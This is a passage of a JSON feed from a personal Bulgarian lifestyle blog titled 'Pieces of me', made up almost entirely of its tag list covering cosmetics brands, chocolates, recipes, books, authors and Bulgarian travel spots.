Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме 